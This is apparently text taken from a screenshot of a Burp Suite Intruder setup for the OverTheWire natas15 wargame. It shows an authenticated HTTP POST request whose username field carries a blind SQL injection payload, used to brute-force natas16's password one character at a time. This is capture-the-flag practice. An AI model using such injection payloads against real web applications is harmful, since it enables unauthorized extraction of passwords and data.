 Attack type: Sniper
1 POST /index.php HTTP/1.1
2 Host: natas15.natas.labs.overthewire.org
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxNTpBd1dqMHc1Y3Z4clppT05nWjlKNXN0TlZrbXhkazM5Sg==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas15.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://natas15.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: __utma=176859643.640609579.1623927544.1623927544.1623927544.1; __utmc=176859643; __utmz=
176859643.1623927544.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
15 Connection: close
16
17 username=natas16"+AND+ASCII(SUBSTRING(password,2,1))%3d§87§%3b%23
We brute force on second character
Add §
Clear §
Auto §
Refresh